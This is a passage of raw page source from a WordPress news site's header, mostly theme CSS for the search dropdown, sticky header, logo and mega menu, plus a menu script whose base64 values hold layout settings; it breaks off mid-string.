                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_796 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_796 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_796 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_796 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_796 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_796 .result-msg,
                .tdi_55_796 .result-msg a{
                    color: #266fef;
                }.tdi_55_796 .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_796 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_796 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_796 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_796 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_796 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_796 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_796 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_796 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_796 .entry-thumb{
					background-position: center 20%;
				}.tdi_55_796 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_796 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_796 .td-image-container,
				.ie11 .tdi_55_796 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_796 .td-module-meta-info,
				.ie11 .tdi_55_796 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_796 .td-post-vid-time{
					display: block;
				}.tdi_55_796 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_796 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_796 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_796 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_796 .td-read-more{
					display: none;
				}.tdi_55_796 .entry-review-stars{
					display: none;
				}.tdi_55_796 .td-icon-star,
                .tdi_55_796 .td-icon-star-empty,
                .tdi_55_796 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_796 .td-module-comments{
					display: none;
				}.tdi_55_796 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_796 .td-post-category:hover{
					color: #000000;
				}.tdi_55_796 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_796 .td_module_wrap:hover .td-module-title a,
				.tdi_55_796 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_796 .td-post-author-name a{
					color: #666666;
				}.tdi_55_796 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_796 .td-editor-date,
				.tdi_55_796 .td-editor-date .td-post-author-name,
				.tdi_55_796 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_796 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_796 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_796 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_796 .result-msg{
                    padding: 6px 0;
                }.tdi_55_796 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_796 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_796 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_796 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_796 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_796 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_796 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_796 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_796 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_796 .result-msg{
                    padding: 4px 0;
                }.tdi_55_796 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_796 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_796 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_796 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_796 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_796 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_796 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_796 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_796 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_796 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_bb8" class="tdc-zone"><div class="tdc_zone tdi_57_9ee  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_9ee{
                    min-height: 0;
                }.tdi_57_9ee:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_9ee:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_9ee{
position:relative;
}

</style>
<div class="tdi_56_bb8_rand_style td-element-style" ><style>
.tdi_56_bb8_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_00e" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_760 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_760{
                    min-height: 0;
                }.tdi_59_760 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_760,
				.tdi_59_760 .tdc-columns{
				    display: block;
				}.tdi_59_760 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_00e_rand_style td-element-style" ></div><div class="vc_column tdi_61_366  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_366{
                    vertical-align: baseline;
                }.tdi_61_366 .wpb_wrapper,
				.tdi_61_366 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_366 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_366 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_676 flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_e72" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_699  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_699{
                    min-height: 0;
                }.tdi_65_699,
				.tdi_65_699 .tdc-columns{
				    display: block;
				}.tdi_65_699 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_e6d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_e6d{
                    vertical-align: baseline;
                }.tdi_67_e6d .wpb_wrapper,
				.tdi_67_e6d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_e6d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_e6d .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_797 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_797" >
<style>

/* inline tdc_css att */

.tdi_68_797{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_797{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_797{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_797{
                    display: inline-block;
                }.tdi_68_797 .tdb-logo-a,
                .tdi_68_797 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_797 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_797 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_797 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_797 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_797 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_797 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_797 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_797 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_797 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_797 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_797 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_797 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_797 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_797 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_797 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_2e6 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_2e6"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_2e6{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_2e6{
                    display: inline-block;
                }.tdi_69_2e6 .tdb-menu > li > a,
                .tdi_69_2e6 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_2e6 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_2e6 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_2e6 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_2e6 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_2e6 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_2e6 .tdb-menu > li > a,
                .tdi_69_2e6 .td-subcat-more,
                .tdi_69_2e6 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_2e6 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_2e6 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_2e6 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_2e6 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_2e6 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_2e6 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_2e6 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_2e6:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_2e6 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_2e6 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_2e6 .tdb-menu > li > a,
                .tdi_69_2e6 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_2e6 .tdb-menu > li > a,
                .tdi_69_2e6 .td-subcat-more,
                .tdi_69_2e6 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_2e6 .tdb-menu > li > a,
                .tdi_69_2e6 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_2e6 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_2e6 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_2e6 .tdb-menu > li > a,
                .tdi_69_2e6 .td-subcat-more,
                .tdi_69_2e6 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_2e6 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_2e6 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_2e6 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_2e6 .tdb-menu > li.current-menu-item > a,
				.tdi_69_2e6 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_2e6 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_2e6 .tdb-menu > li:hover > a,
				.tdi_69_2e6 .tdb-menu > li.tdb-hover > a,
				.tdi_69_2e6 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_2e6 .tdb-menu > li > a:after,
				.tdi_69_2e6 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_2e6 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_2e6 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_2e6 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_2e6 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_2e6 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_2e6 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_2e6 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_6e7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_6e7" >
<style>
/* custom css */
.tdi_70_6e7 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_6e7 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_6e7 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_6e7 .block-mega-child-cats{
					text-align: right;
				}.tdi_70_6e7:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_6e7:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_6e7.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_6e7.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_6e7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_6e7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_6e7 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_6e7 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_6e7 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_6e7 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_6e7 .entry-thumb{
					background-position: center 50%;
				}.tdi_70_6e7 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_6e7 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_6e7 .td-module-meta-info,
				.ie11 .tdi_70_6e7 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_6e7 .td-post-vid-time{
					display: block;
				}.tdi_70_6e7 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_6e7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_6e7 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_6e7 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_6e7 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_6e7 .entry-review-stars{
					display: inline-block;
				}.tdi_70_6e7 .td-icon-star,
                .tdi_70_6e7 .td-icon-star-empty,
                .tdi_70_6e7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_6e7 .td-module-comments{
					display: none;
				}.tdi_70_6e7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_6e7:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_6e7 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_6e7 .td-post-category:hover{
					color: #000000;
				}.tdi_70_6e7 .td-module-title a{
					color: #051d2d;
				}.tdi_70_6e7 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_6e7 .td-post-author-name a{
					color: #666666;
				}.tdi_70_6e7 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_6e7.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_6e7 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_6e7 .td-editor-date,
				.tdi_70_6e7 .td-editor-date .td-post-author-name,
				.tdi_70_6e7 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_6e7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_6e7 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_6e7 .block-mega-child-cats{
					width: 190px;
				}.tdi_70_6e7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_6e7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_6e7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_6e7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_6e7 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_6e7 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_6e7 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_6e7 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_6e7 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_6e7 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_6e7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_6e7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_6e7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_6e7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_6e7 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_6e7 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_6e7 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_6e7 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_6e7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_6e7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_6e7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_6e7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_6e7 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_6e7 = new tdBlock();
block_tdi_70_6e7.id = "tdi_70_6e7";
block_tdi_70_6e7.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2Nhc